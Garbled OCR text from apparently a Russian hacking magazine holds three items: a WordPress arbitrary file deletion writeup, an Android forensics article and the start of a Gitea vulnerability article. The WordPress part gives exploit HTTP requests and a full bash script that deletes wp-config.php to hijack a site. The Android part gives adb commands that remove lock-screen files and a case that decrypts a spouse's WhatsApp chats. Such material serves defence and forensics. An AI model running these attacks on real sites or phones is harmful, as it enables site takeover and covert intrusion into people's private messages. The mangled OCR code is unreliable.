User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/
webp, images/app, **; q=0.8Accept-Encoding: gzip, deflate
Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7, bg; q=0.6, uk; q=0.5, hu; q=0.4
```
При его обработке исполняется следующий кусок кода:

```
062: switch($action) {
```
![](_page_20_Picture_383.jpeg)

Погуляв немного по этой ветке кода, можно обнаружить довольно любопытный экшен.

![](_page_20_Picture_384.jpeg)

Особенно интересен раздел Update the thumbnail filename. Переменная **\$newmeta** содержит метаданные записи с указанным ID. Ключ thumb содержит путь до миниатюры, и его значение можно изменить с помощью параметра thumb в POST-запросе. Эти данные уходят в функцию wp\_update\_attachment\_metadata, которая расположилась чуть ниже в этом же файле.

5138: function wp\_update\_attachment\_metadata( \$attachment\_id, \$data )  $\mathfrak{c}$ 

![](_page_20_Picture_385.jpeg)

После успешного применения фильтра с аналогичным функции названием выполнение передается в update\_post\_meta.

```
1858: function update_post_meta( $post_id, $meta_key, $meta_value, $
prev_value = '' ) {
        // Make sure meta is added to the post, not a revision
1859:
        if ($the post = wp is post revision($post id))
1860:
            $post_id = $the\_post;1861:
1862:
        $updated = update_metadata( 'post', $post_id, $meta_key, $
1863:
meta_value, $prev_value );
```
Дальше вызывается функция update metadata, которая выполняет сохранение переданных данных в базу.

#### /wordpress/wp-includes/meta.php 143: function update\_metadata(\$meta\_type, \$object\_id, \$meta\_key, \$ meta\_value, \$prev\_value =  $'')$  { global \$wpdb;  $144:$  $\dddot{\bullet}$   $\ddot{\bullet}$ \$meta\_ids = \$wpdb->get\_col( \$wpdb->prepare( "SELECT \$id\_col 200: umn FROM \$table WHERE meta key = %s AND \$column = %d", \$meta key, \$  $object$   $id$  ) ;  $if (empty ($meta_ids ) )$  $201:$  $\overline{\phantom{a}}$

![](_page_20_Picture_386.jpeg)

Попробуем отправить запрос и посмотреть, запишется ли настройка в базу данных.

Как ты, наверное, знаешь, в WordPress присутствует защита от CSRF, которая сводится к использованию параметра ирпопсе в каждом запросе. Валидный можно взять на странице редактирования записи.

ID нашей загруженной картинки - 26, поэтому запрос будет иметь следующий вид.

POST /wp-admin/post.php?post=26 HTTP/1.1 Host: wpdel.visualhack Content-Length: 68 Accept: \*/\* Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Referer: http://wpdel.visualhack/wp-admin/post.php?post=26& action=edit Cookie: «валидные куки> post\_id=26&thumb=test/this&action=editattachment& wpnonce=<валидный токен>

![](_page_20_Picture_387.jpeg)

После этого заглянем в таблицу **wp\_postmeta** и убедимся, что переданный параметр записался.

![](_page_20_Picture_388.jpeg)

Записали атрибут thumb в метаданные загруженного файла

Теперь посмотрим, что происходит при удалении нашей картинки. Запрос на удаление обрабатывается той же веткой со switch, за это отвечает экшен delete.

#### /wordpress/wp-admin/post.php

246: case delete :

![](_page_20_Picture_389.jpeg)

Если удаляемая запись является загруженным файлом, то выполняется wp\_delete\_attachment.

4993: function wp\_delete\_attachment( \$post\_id, \$force\_delete = false

![](_page_20_Picture_390.jpeg)

![](_page_20_Picture_391.jpeg)

Итак, если **thumb** установлен, то, помимо самих файлов с картинками, удаляется файл, путь до которого указан в thumb. То есть мы можем передать путь до произвольного файла и воспользоваться этим механизмом, чтобы удалить его.

По умолчанию файлы складываются в /wp-content/uploads/<год>/< месяц>/, где год и месяц зависят от времени загрузки файла. Это и есть та директория, от которой нужно отталкиваться. Таким образом, путь  $\ldots/\ldots/\ldots$  приведет нас в корневую директорию установленного Word-Press. А что интересного у нас в ней находится? Правильно, файл wp-config. php. Если удалить его, то система будет думать, что мы еще не выполнили установку CMS.

Попробуем это провернуть. Сначала сохраняем путь до файла в базе дан-HЫX.

#### POST /wp-admin/post.php?post=26 HTTP/1.1

![](_page_20_Picture_392.jpeg)

А теперь нажимаем на кнопку удаления аттача, и - бам! - нас перекидывает на страницу установки WordPress. Так как этот параметр абсолютно никак не проверялся и не фильтровался, файл был успешно удален.

Дальше уже можно включить воображение. Например, выполнить установку, указав свой сервер в качестве базы данных. Тогда ты получишь привилегии администратора в CMS, а там уже прямая дорога до RCE через встроенное редактирование файлов.

Я накидал небольшой (и не слишком красивый) скриптик на bash, который автоматизирует всю работу. В качестве параметров передаем URL Word-Press, логин и пароль нужного пользователя.

#### #!/bin/bash echo 1 > /tmp/nonextfile.doc rm /tmp/wpexplcookies curl -s "\$1/wp-login.php" -d "log=\$2&pwd=\$3&rememberme=forever& wp-submit=Log+In&testcookie=1" -c /tmp/wpexplcookies > /dev/null wpnonce= $\frac{2}{3}$ (curl -s "\$1/wp-admin/media-new.php" -b /tmp/wpexplcookies | grep '"\_wpnonce"' | grep -oP 'value="[a-z0-9]{10}"' | grep -oP '[  $a-z0-9$   $(10)$ ')  $attachid = $(curl -s "$1/wp-admin/async-upload.php" -b /tmp/wpexpl$ cookies -F 'html-upload=Upload' -F 'post\_id=0' -F "\_wpnonce=\$wpnonce" -F 'async-upload=@/tmp/nonextfile.doc')  $wpponces = $(curl -s "$1/wp-admin/post.php?post={$attachid@action=edit"$ -b /tmp/wpexplcookies | grep '\_wpnonce') wpnonce\_edit=\$(echo \$wpnonces | grep '"\_wpnonce"' | grep -oP  $\lceil \text{value} \rceil = \lceil \text{a} \rceil = 20 - 9 \rceil + 10 \rceil$  | grep - oP  $\lceil \text{a} \rceil = 20 - 9 \rceil + 10 \rceil$ wpnonce\_delete=\$(echo \$wpnonces | grep -oP 'delete.\*' | grep -oP '\_wpnonce=[a-z0-9]{10}' | grep -oP '[a-z0-9]{10}') curl -s "\$1/wp-admin/post.php?post=\$attachid" -b /tmp/wpexplcookies -d "action=editattachment&\_wpnonce=\$wpnonce\_edit&thumb=../../../../ wp-config.php" curl -s "\$1/wp-admin/post.php?post=\$attachid&action=delete&\_wpnonce= \$wpnonce\_delete" -b /tmp/wpexplcookies

### УДАЛЕННОЕ УДАЛЕНИЕ КАК ЗАХВАТИТЬ КОНТРОЛЬ НАД WORDPRESS,

#### УДАЛЯЕМ ФАЙЛЫ. ВЕРСИЯ 2.0

После того как ребята из RIPS Tech выложили в паблик детали уязвимости, разработчик плагина Wordfence Мэтт Барри (Matt Barry) обнаружил еще один вариант удаления произвольного файла. Здесь нам нужно обратиться к экшену upload-attachment. Он используется при загрузке файлов с помощью AJAX.

#### /wordpress/wp-admin/async-upload.php

![](_page_21_Picture_227.jpeg)

Функция wp\_ajax\_upload\_attachment обрабатывает переданный файл и возвращает необходимые данные после его загрузки.

#### /wordpress/wp-admin/includes/ajax-actions.php

2058: function wp\_ajax\_upload\_attachment() {  $\dddot{\bullet}$  . if ( ! current\_user\_can( 'upload\_files' ) ) {  $2066:$  $\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdot\dot{\phantom{0}}$ \$post\_data = isset( \$\_REQUEST['post data'] ) ? \$ REQUEST[' 2095:  $post_data'] : array();$  $\dddot{\bullet}$  .  $$attachment_id = media handle_upload('async-upload', $$  $2113:$ post\_id, \$post\_data );

Данные, которые передаются в параметре запроса **post\_data**, уходят в функцию media\_handle\_upload. А затем попадают в wp\_insert\_attachment в виде аргумента \$attachment.

#### /wordpress/wp-admin/includes/media.php

273: function media\_handle\_upload(\$file\_id, \$post\_id, \$post\_data =  $array()$ , \$overrides = array( 'test\_form' => false )) {

![](_page_21_Picture_228.jpeg)

В итоге все это оказывается в функции wp\_insert\_post. Она сохраняет переданные данные в базу.

#### /wordpress/wp-includes/post.php

4957: function wp\_insert\_attachment( \$args, \$file = false, \$parent =  $\overline{\theta}$ , \$wp\_error = false ) {

![](_page_21_Picture_229.jpeg)

Тут есть интересный участок кода.

#### 3103: function wp\_insert\_post( \$postarr, \$wp\_error = false ) {

![](_page_21_Picture_230.jpeg)

Здесь данные из meta\_input сохраняются в таблицу wp\_postmeta, о которой мы уже знаем. Еще раз заглянем в нее.

![](_page_21_Picture_231.jpeg)

В \_wp\_attached\_file хранится путь до загруженного файла, и при удалении аттача в CMS файл удаляется из системы.

246: case 'delete':

![](_page_21_Picture_232.jpeg)

 $$file = get_{attached_file( $post_id )};$ 5017:

#### /wordpress/wp-includes/post.php

![](_page_21_Picture_233.jpeg)

#### /wordpress/wp-includes/functions.php

5492: function wp\_delete\_file(\$file) {

![](_page_21_Picture_234.jpeg)

Поэтому для удаления нужного файла в запросе на загрузку передадим путь до него в качестве параметра post\_data[meta\_input][ wp\_attached file]. На этот раз нужный путь считается от директории /wp-content/uploads/, поэтому указываем ../../wp-config.php.

```
POST /wp-admin/async-upload.php?post_data[meta_input][_wp_at
```
![](_page_21_Picture_235.jpeg)

Результат аналогичен — удаление произвольного файла.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_21_Picture_38.jpeg)

#### **ВЫВОДЫ**

В результате уязвимость позволяет любому пользователю с привилегиями автора, отправив два запроса, полностью перехватить контроль над сайтом WordPress и выполнить произвольный код на сервере. Хотя для эксплуатации и требуется учетная запись, но существует огромное количество сайтов, где можно получить такие привилегии, просто зарегистрировавшись. В любом случае этот баг стоит рассматривать как повышение привилегий.

Чтобы не стать жертвой злоумышленников, в срочном порядке обновляйся на новую версию WordPress, где добавили функцию wp\_delete\_file\_from\_directory, выполняющую необходимые проверки.

```
function wp_delete_file_from_directory( $file, $directory ) {
    $real_file = realpath( wp_normalize_path( $file ) );
    \frac{d_{non1}}{d_{non2}} dinactory =
                                                   nath/ ddinneton
```
![](_page_21_Picture_236.jpeg)

♪

Если по какой-то причине ты не можешь обновить CMS, то рекомендую воспользоваться временным патчем авторства RIPS Tech.

```
add_filter( 'wp_update_attachment_metadata', 'rips_unlink_tempfix' );
function rips_unlink_tempfix($data) {
   if( isset ($data['thumb']) ) {$data['thumb'] = basename($data['thumb']);}
   return $data;
\}
```
Этот код нужно добавить в файл functions.php твоей текущей темы. Это, конечно же, не гарантирует полную безопасность, так как не учитывает все возможные сценарии атаки. Например, через плагины. Так что настоятельно рекомендую обновиться. Э

Иван Пискунов

![](_page_22_Picture_1.jpeg)

**INDROID** 

Личная и деловая переписка, деньги, фотографии, заметки, планы на будущее и удаленный доступ к рабочим инструментам - все это сегодня заключается в маленькой стосорокамиллиметровой пластиковой коробочке, которую каждый цивилизованный человек носит с собой постоянно. Неудивительно, что все чаще она становится целью для хакеров. Сегодня мы рассмотрим Android с точки зрения специалиста по форензике, пройдемся по теории, рассмотрим инструментарий и решим пару настоящих криминалистических кей-COB.

#### Предыдущие статьи цикла

#### Советуем также прочесть первую, вторую и третью статьи из нашего цикла по расследованию компьютерных преступлений.

#### **НЕМНОГО ОБ ОСОБЕННОСТЯХ ПЛАТФОРМЫ ANDROID**

Android представляет собой модифицированную версию ядра Linux, адаптированную под мобильные гаджеты и носимые девайсы. За работу приложений (application) отвечает встроенная виртуальная машина Dalvik, преобразующая байт-код приложений в инструкции для исполнения начинкой устройства. Однако с версии Android 4.4 Dalvik был заменен на более шуструю Android Runtime, хотя сути работы это не поменяло. Рабочее окружение, так же как и в традиционном Linux, дополняют нативные и сторонние библиотеки, обеспечивающие различные профильные функции девайса.

![](_page_22_Figure_7.jpeg)

Наследие Linux в Android проявляется в управлении процессами, в организации файловой системы, подсистемы доступа и разрешений (user-based permission model, SELinux и root mode), ну и, конечно же, в поддержке терминала и некоторых команд из стандартного соге utilities. Это во многом роднит Android и Linux, несмотря на то что различий между системами тоже много. Но эти знания помогут тебе в решении некоторых задач в наших кейсах.

ГОТОВИМ ЛАБОРАТОРИЮ ДЛЯ ИССЛЕДОВАНИЙ нашей импровизированной лаборатории понадобится следующий Для минимальный набор инструментов:

• Android SDK — стандартный пакет SDK для Android-разработчика; • Mobile drivers - пак драйверов для подключения исследуемого девайса к хостовой машине, с которой сидит эксперт-криминалист.

![](_page_22_Picture_11.jpeg)

#### **WARNING**

Всегда ясно и четко осознавай, какое именно действие и для какой цели ты совершаешь. Неправильное использование приведенных в тексте статьи программ может привести к потере (артефактов) информации ИЛИ искажению полученных данных (криминалистических доказательств). Ни автор, ни редакция не несут ответственности за любой ущерб, причиненный неправильным использованием материалов данной статьи.

Итак, самым первым и обязательным шагом подготовки нашей лаборатории будет установка на наш компьютер Android SDK и пакета драйверов. Последний часто идет универсальным паком, то есть содержит драйверы для большинства современных девайсов, и они автоматически определят подключенную модель. В редких случаях приходится доустанавливать необходимый драйвер вручную, либо тоже паком, как Android Device Driver Pack, либо ручками, найдя нужный в каталогах типа Android Find Driver.

![](_page_22_Picture_944.jpeg)

![](_page_22_Picture_945.jpeg)

Особо ленивые могут установить ADB вместе со всеми драйверами и аддонами «одним кликом» с помощью ADB Installer.

Выбор компонентов Android SDK

![](_page_22_Picture_946.jpeg)

Очень важная составляющая SDK - Android Virtual Device, компонент, позволяющий создавать виртуальные образы системы и после запускать их на своей машине. По сути, это эмулятор системы, созданный для разработчиков, пишущих приложения под эту платформу.

![](_page_22_Figure_20.jpeg)

![](_page_22_Figure_21.jpeg)

Запущенный в эмуляторе AVD образ системы Nexus 5

#### Первое подключение

После установки SDK и пакета драйверов можно смело линковать наш девайс к компьютеру при помощи USB-кабеля. Предварительно в опциях девайса нужно активировать режим USB mass storage, то есть режим внешнего USB-накопителя. Это поможет нам в дальнейшем выполнять команды с ADB-консоли. Также обязательно активировать режим отладки Android Debug Bridge (ADB) в секции «Для разработчиков».

![](_page_22_Picture_947.jpeg)

Основные подготовительные операции на этом завершены. Теперь запускаем командный интерпретатор CMD.EXE и через него шелл, который предоставит нам доступ к девайсу:

#### C:\ADB\_folder>adb.exe devices List of devices attached: 4df155cc115e4f21 device  $\Box$ C:\windows\system32\cmd.exe :\Users\Chris\AppData\Local\Android\android-sdk\platform-tools>adb devices List of devices attached 015d21098658181a device  $\mathbb{H}$ Окно cmd.exe с выводом подключенного девайса

Так, мы законнектили наш девайс к компьютеру. Теперь можно получить внутренний шелл Android-устройства и проверить вывод, к примеру набрав команду whoami:

#### C:\ADB\_folder>adb.exe shell shell@android:/ \$ whoami

an Administrador: C:\Windows\System32\cmd.exe - adb shell  $\Box$  $\Box$ A C:\Users\Ace\Documents>adb.exe version<br>Android Debug Bridge version 1.0.31 C:\Users\Ace\Documents>adb.exe devices<br>adb server is out of date. killing...<br>\* daemon started successfully \*<br>List of devices attached<br>FA36AW906870 device C:\Users\Ace\Documents>adb shell<br>shell@m7:/ \$ quit  $\boldsymbol{\Xi}$ quit ⁄system⁄bin⁄sh: quit: not found<br>127¦shell@m7:⁄ \$ exit exit

читай в одной из наших статей.

she $11$ Cm $7:$ / $5$ 

Окно cmd.exe с выполненной в ADB командой shell

Приглашение \$ в командной строке говорит о том, что мы находимся в непривилегированном пользовательском режиме. Символ # - приглашение с правами суперпользователя. Более подробно о работе ADB и том, что с ее помощью можно сделать,

![](_page_22_Picture_948.jpeg)

Создаем копию внутренней памяти Android-устройства. Для этого в CLI девайса пишем:

> dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096

Не забудь предварительно убедиться, что в смартфон или другое устройство вставлена SD-карточка, на которую будет писаться образ, иначе он запишется во внутреннюю память устройства, и тогда часть артефактов потеряется и фактическая картина инцидента будет искажена.

Чтобы сделать копию уже имеющейся SD-карты, можно воспользоваться знакомой нам бесплатной утилитой FTK Imager. Кстати, этот же образ потом можно будет и просмотреть в программе.

#### Источники данных

Прежде чем приступить к поиску и извлечению артефактов, нужно определиться с основными источниками, которые мы будем анализировать, и местами их хранения во внутренней памяти Android-девайса.

Все данные приложений, в том числе системных, сохраняются в директории /data/data/. Однако доступ к этой директории возможен только с правами суперпользователя, так что если наше устройство изначально не рутовано, то нам предстоит это сделать.

Каждое приложение (арр) представляет собой одноименный пакет, как правило вида <com.name\_app.base>, где name.app - имя приложения, которое пользователь видит в Google play или уже в своем телефоне, а \*. **base** - это некая сигнатура, определяющая, что именно содержит пакет, к примеру:

- $\cdot$  contacts  $-$  CNUCOK KOHTAKTOB;
- maps карты и координаты геолокации;
- . telephony списки SMS- и MMS-сообщений.

Внутри пакета по сути набор директорий, где в соответствии с внутренней логикой приложения содержатся те или иные данные. К примеру, обычно визуальный и аудиоконтент хранится в /media, фотокарточки и аватары в /photos, данные профиля — в /profile, кеш — в /chache. Конечно, бывают и исключения, так что иногда приходится ручками залезать в каждый каталог и просматривать его.

![](_page_22_Picture_47.jpeg)

#### **INFO**

Подробнее о системных и пользовательских директориях в Android можно узнать из этого материала.

Рассмотрим самые основные источники данных.

#### 1. Контакты и журнал вызовов

- Имя пакета: com.android.providers.contacts
- Интересующие эксперта директории и файлы:
- $\cdot$  /files/
- photos/
- · profile/
- · /databases/
- $\cdot$  contacts2.db основная БД, содержащая список контактов, открывается с помощью SQL Manager Lite (viewer)

#### 2. Сообщения SMS и MMS

- Имя пакета: com.android.providers.telephony
- Интересующие эксперта директории и файлы:
- · /app parts · /databases/
- mmssms.db БД с SMS- и MMS-сообщениями
- telephony.db журнал звонков

#### 3. Почта Gmail

#### Имя пакета: com.google.android.gm

- Интересующие эксперта директории и файлы:
- · /cache
- · /databases/
- · mailstore.@gmail.com.db
- · databases/suggestions.db · /shared prefs/
- · MailAppProvider.xml
- · Gmail.xml
- · UnifiedEmail.xml

#### 4. Google Chrome Имя пакета: com.android.chrome

- Интересующие эксперта директории и файлы:
- · /app chrome/Default/
- · Sync Data/SyncData.sqlite3
- · Bookmarks
- · Cookies
- · Google Profile Picture.png
- History
- · Login Data
- Preferences
- Top Sites • Web Data
- · /app ChromeDocumentActivity/

#### 5. Google Maps

- Имя пакета: com.google.android.apps.maps
- Интересующие эксперта директории и файлы:
- · /cache/http/
- · /databases/
- gmm myplaces.db сохраненные места на картах Google Maps · gmm\_storage.db - места, отмеченные геолокацией

#### 6. Facebook (без мессенджера)

- Имя пакета: com.facebook.katana Интересующие эксперта директории и файлы:
- · /files/video-cache/
- · /cache/images/
- · /databases/
- · bookmarks\_db2
- contacts\_db2
- · nearbytiles\_db
- · newsfeed\_db · notifications\_db
- prefs\_db
- threads\_db2

#### 7. Viber

- Имя пакета: com.viber.voip
- Интересующие эксперта директории и файлы:
- · /files/preferences/
- · activated\_sim\_serial · display\_name
- · reg\_viber\_phone\_num
- · /sdcard/viber/media/
- /User Photos/
- · /Viber Images/
- /Viber Videos/ · /databases/
- · viber\_data
- · viber\_messages

#### 8. WhatsApp

#### Имя пакета: com.whatsapp

- Интересующие эксперта директории и файлы:
- $\cdot$  /files/ • Avatars/
- $\cdot$  me
- me.jpeg
- · /shared\_prefs/ • RegisterPhone.xml
- VerifySMS.xml
- · /databases/
- · msgstore.db · wa.db
- · /sdcard/WhatsApp/
- Media/
- · Databases/

Помимо стандартных приложений, на устройство может быть установлено фейковое или вредоносное ПО, поэтому еще одним источником данных может послужить изучение \*.apk-файла, вытянутого из внутренней памяти. Но это уже больше относится к реверсингу малвари и выходит за рамки настоящей статьи. Однако для вирусных аналитиков и форензик-специалистов это настоящий кладезь ценной информации. Более подробно о реверсинге АРК ты можешь почитать в статьях на Хакере тут и вот тут.

#### Рутинг устройства

Рутинг — это получение прав суперпользователя, то есть root'a на Androidсовместимом девайсе. В ходе рутинга в систему устанавливаются приложение SuperSU, бинарный файл SU и набор консольных утилит BusyBox. Rootправа дадут нам полный контроль над системой, возможность беспрепятственно получать доступ к системным директориям, пользовательским данным и их содержимому, что как раз и требуется.

Среди программ для рутования Android-девайса на сегодняшний день наиболее популярны Unlock Root, Kingo Android ROOT, Universal AndRoot и iRoot. Хотя найдется еще с десяток других, которые сделают это не хуже. Сам процесс рутования мы рассматривать не будем, отметим лишь, что все названные проги имеют GUI-интерфейс и, как правило, одну кнопку.;)

![](_page_22_Figure_134.jpeg)

В случае если девайс был физически поврежден и информация утеряна, часть данных можно попробовать восстановить новый на аппарат облачного Dropbox, хранилища GDrive, И3 которыми устройство синхронизировалось.  $\mathsf C$ Для этого достаточно получить доступ к при-

Connect

↓ User Agreement

Connecting your phone now, via usb cable.

Стартовое окно тулзы iRoot, позволяющей получить права суперполь-

**USB DEBUG** 

What's ROOT?

зователя

вязанному аккаунту Google.

### ANDROID ПОД КОЛПАКОМ КАК РАСКРЫВАЮТ КЕЙСЫ ВЗЛОМА

МОБИЛЬНЫХ УСТРОЙСТВ

#### Сброс пароля и графического ключа

Один из основных вопросов при начале анализа - как получить доступ к устройству. И на первых порах помешать этому может установленный графический ключ или пароль. Но для нас это будет совсем не большой проблемой. Поступить можно двумя способами: либо узнать сам PIN/Password, либо просто обнулить их.

![](_page_23_Picture_6.jpeg)

Графический ключ и пароль как первичная защита смартфона от постороннего доступа

Хеш графического ключа хранится в файле /data/system/gesture.key, а пароля — в /data/system/password.key. В принципе, пароль можно попробовать и побрутить, благо на это есть готовые радужные таблицы, но тут Android оказался не так плох, и в password.key хеш пароля хранится с солью. A сама СОЛЬ лежит  $\Box$ <sup>O</sup> ПУТИ /data/data/com.android.providers.settings/databases/settings.db для Android версии 4.4 и ниже и собственно в /data/system/locksettings.db для версий старше, чем 4.4. Хотя есть утилиты, способные методом перебора и разделения соли выдать нам готовые PIN/Key, мы так извращаться не станем и пойдем более быстрым и жестким путем.:)

#### Дополнительная инфа о взломе пина и пароля Дополнительную инфу о взломе пина/пароля можно почитать тут, вот тут и тут.

просто удалить несколько файлов. В консоли ADB пишем:

Итак, приступим к разблокировке девайса. Как я писал выше, если нет файла, то нет условия проверки, а значит, чтобы скинуть Lock Screen, нам нужно

#### > adb shell

su rm /data/system/locksettings.db rm /data/system/locksettings.db-wal rm /data/system/locksettings.db-shm reboot

Если же после перезагрузки девайса трюк не удался, то сделай еще так:

#### $>$  adb shell rm /data/system/gesture.key

И как вариант, еще прописать измененные данные в базу данных без удаления файлов:

 $>$  adb shell cd /data/data/com.android.providers.settings/databases sqlite3 settings.db update system set value=0 where name='lock\_pattern\_autolock'; update system set value=0 where name='lockscreen.lockedoutperman ently'; .quit

Вот, собственно, и все! Дело сделано, дорога расчищена.:) Для любопытных есть еще одна утилита - UFED User Lock Code Recovery Tool, полностью автоматизирующая байпасинг. Все, что нужно, - это подключить девайс по USB-кабелю и выбрать соответствующую опцию в окне программы. И на всякий случай — есть еще аналогичный онлайн-сервис Andriller.

#### Полезные статьи на Хакере

- Мобильная криминалистика. Извлекаем и анализируем данные из устройств на Android Мобильная криминалистика. Извлекаем данные из iOS-устройств и про-
- водим их анализ

#### ОСНОВНОЙ ИНСТРУМЕНТАРИЙ

Теперь об инструментах, которые мы будем юзать для форензики нашего Android-девайса.

• ViaExtract - это очень крутая прога, которая позволяет извлекать данные как на логическом, так и на физическом уровне, вытаскивать бэкапы, рутовать девайс в один клик, а также имеет внутренний парсер и просмотрщик директорий, содержимого в них (картинки, аудио, видео), умеет делать репорты в формате XML, PFD или JSON!

![](_page_23_Figure_24.jpeg)

#### No Device

Главное окно программы ViaExtract перед подключением к устройству

Autopsy — известная по нашим прошлым статьям прога для анализа файловых систем и восстановления удаленных и allocated-файлов с возможностью мгновенного предпросмотра, экспорта и каталогизации.

![](_page_23_Picture_28.jpeg)

• ViaLab Community Edition — софтина, чем-то родственная ViaExtract, позволяет извлекать крайне ценные данные, как то содержание телефонной книги, журнала SMS, паролей от Gmail и других сервисов Google, пассы от сохраненных профилей Wi-Fi и тому подобное.

![](_page_23_Picture_884.jpeg)

Oxygen Mobile forensic — очень крутой комбайн утилит для извлечения различных данных с девайса: календаря, журналов звонков, SMS-переписки, телефонной книги, удаленных контактов, системных логов и тому подобного. Must have в арсенале эксперта-криминалиста, занимающегося расследованиями на мобильных платформах.

![](_page_23_Picture_885.jpeg)

• SQL Manager Lite — уже известная нам утилита для просмотра баз данных (контакты, списки групп и так далее), которые мы можем вытянуть из внутренней памяти исследуемого девайса.

![](_page_23_Picture_886.jpeg)

Основное окно SQL Manager Lite

#### КЕЙС 1. УКРАДЕННЫЙ ТЕЛЕФОН

ные

Кейс представляет собой банальную историю утери (кражи) телефона некоего топ-менеджера одной из солидных фирм. Внутри корпоративная почта, аккаунты, привязанные к различным CRM-, ERP-системам, удаленный доступ к рабочему ноутбуку и куча сохраненных файлов, содержащих конфиденциальную информацию (отчеты, планы, презентации, вложения писем). Через пару дней телефон был случайно обнаружен (подброшен?) в офисе. Однако непонятно, кто и с какой целью его похитил. Соответственно, встал вопрос: что злоумышленники делали с телефоном все то время, которое он отсутствовал у владельца?

Первым делом скидываем цифровой пароль и получаем доступ к смартфону (а у хозяина спросить пароль нельзя было? :) — Прим. ред.). Далее тратим несколько минут на рутинг девайса и получаем права суперпользователя.

![](_page_23_Picture_39.jpeg)

Восстанавливаем SMS, список контактов и журнал вызовов, пишем в консоли  $ADB:$ 

> adb pull -p /data/data/com.android.providers.telephony/databases/ mmssms.db C:/Users/Forensic/Case\_0001

После копирования открываем файл **mmssms.db** выовером SQL Manager Lite, либо, если предварительно прогнать через Autopsy, сразу будет доступен предпросмотр.

 $12047$  Decults

Meccages

![](_page_23_Picture_887.jpeg)

Дальше после прогона Autopsy мы можем получить список контактов, журнал вызовов и выстроить по ним таймлайн, чтобы определить, звонил ли по каким-то номерам телефонов наш злоумышленник.

![](_page_23_Picture_888.jpeg)

Артефакты, найденные в программе Autopsy

Далее просматриваем список Wi-Fi-сетей, к которым подключался девайс. Для этого нужно пройти по пути /data/misc/wifi/wpa\_supplicant.conf и извлечь файл **wpa\_supplicant.conf**. Этот файл содержит в себе открытым текстом (без какого-либо шифрования!) данные о подключениях к Wi-Fi: имя точки доступа, пароль и некоторые служебные данные, необходимые для под-КЛЮЧЕНИЯ.

![](_page_23_Picture_48.jpeg)

Данные файла wpa supplicant.conf

Как видим, кроме корпоративной сети с дефолтными настройками, наш аппарат больше никуда не подключался. И как мини-вывод: либо никаких подключений злоумышленнику и не требовалось, либо данные об этом подключении после завершения коннекта были удалены.

Ищем удаленные файлы с помощью Autopsy.

![](_page_23_Picture_889.jpeg)

Обнаруженные удаленные JPG-файлы в программе Autopsy

По результатам поиска нам так и не удалось обнаружить никаких серьезных артефактов, свидетельствующих о неправомерных действиях с телефоном. Очевидно, что злоумышленник мог просто получить визуальный доступ, просмотрев, к примеру, почтовые сообщения, сохраненные вложения и, возможно, перекопировав пароли доступа к другим корпоративным системам (если их просмотр без смены был возможен). Как вариант, мог быть снят полный дамп памяти телефона. Но к сожалению, подобные манипуляции никак не отражаются в системе, и констатировать их невозможно.

#### КЕЙС 2. РЕВНИВАЯ ЖЕНА

Очень банальная ситуация в духе детективных агентств из классических романов. К нам в лабораторию обратилась дама с просьбой найти следы измены ее благоверного. Несмотря на то что муж заявляет обратное и никаких компрометирующих данных на поверхностный взгляд в смартфоне нет, мы попробуем установить истину. :)

Итак, что мы будем искать в первую очередь? Это переписка в мессенджере WhatsApp, сохраненные (и, возможно, уже удаленные) фотографии во внутренней памяти и на SD-карте, а также звонки и SMS-сообщения. Ведь это же прямые доказательства, не так ли? :)

Снова извлекаем данные о SMS/MMS, журнал звонков и список контактов. На сей раз будем действовать при помощи Oxygen Mobile forensic. После нескольких минут ожидания получаем листинг отправленных SMS и совер-ШЕННЫХ ЗВОНКОВ.

![](_page_23_Figure_59.jpeg)

Окно программы Oxygen Mobile forensic с аналитикой по SMS и звонкам

Пробуем нащупать удаленные фотовидеофайлы, которые могли быть отправлены или получены от интересующего нас адресата. В дело идет уже известный Autopsy.

![](_page_23_Picture_890.jpeg)

Ну что, дело за WhatsApp, уж там-то должно быть много интересного! Дергаем два файла:

- · /data/data/com.whatsapp/databases/msgstore.db
- · /data/data/com.whatsapp/databases/wa.db

Файл **wa.db** хранит в себе список контактов, их номеров, активность и даты чатов. Кстати, WhatsApp периодически делает резервную копию, которую локально, ee хранит **B3ATb MOXHO**  $\Box$ ПУТИ /sdcard/WhatsApp/Databases/msgstore.db.crypt. А ключ шифрования **ЛЕЖИТ ПО ПУТИ userdata/data/com.whatsapp/files/key.** 

![](_page_23_Picture_891.jpeg)

Берем программу WhatsApp DB/Key Extractor и скармливаем ей наш ключ, указывая путь к msgstore.db, дальше выбираем опцию Decrypt и отправляемся пить кофе.:)

Содержание файла msgstore.db

В итоге у нас расшифрованная база данных всех чатов с содержанием бесед и пересылаемых данных (их метаданных).

![](_page_23_Figure_70.jpeg)

Расшифрованная база msgstore.db в SQL Manager Lite

Вот, собственно, и все! Следы контактов с «посторонними лицами» были обнаружены. Хотя, конечно, показанные операции — это лишь часть большой работы, что была проделана другими специалистами. <sup>П.</sup>

![](_page_24_Picture_1.jpeg)

В этой статье я расскажу о нескольких уязвимостях в продукте Gitea. Это опенсорсная альтернатива GitHub, то есть сервис для работы с репозиториями Git. Основное отличие этого дистрибутива — в простоте настройки и использования: ты получаешь рабочую систему буквально в пару команд. Мы же пройдемся по цепочке уязвимостей, которая в конечном счете приведет к полной компрометации системы с возможностью выполнения произвольных команд.

![](_page_24_Picture_3.jpeg)

#### **INFO**

Gitea - это форк небезызвестной Gogs, написанный на языке Go.

Моя основная система - это Windows, поэтому на ней и будем разбирать примеры. Для запуска своего Git-сервиса достаточно просто скачать нужную версию и выполнить одну команду.

Уязвимы все версии до 1.4-гс3 включительно. Я решил использовать версию 1.3.3. Загрузим ее с официального сайта. После этого создадим отдельную папку, в которую перекинем скачанный файл. Дальше из командной строки выполняем следующие команды.

![](_page_24_Picture_609.jpeg)

#### Запуск Gitea на Windows

После запуска приложения в текущей директории будут созданы конфигурационные файлы. Переходим по адресу http://localhost:3000 и попадаем на экран первоначальной настройки системы. Тут все просто, и можно оставить все настройки по умолчанию. Только в качестве используемой БД я выбрал SQLite 3, потому что не хочу заморачиваться с отдельным сервером.

 $\Theta$ 

**A** Register

**B** Sign In

 $\Box$ 

☆ ● ○ :

×

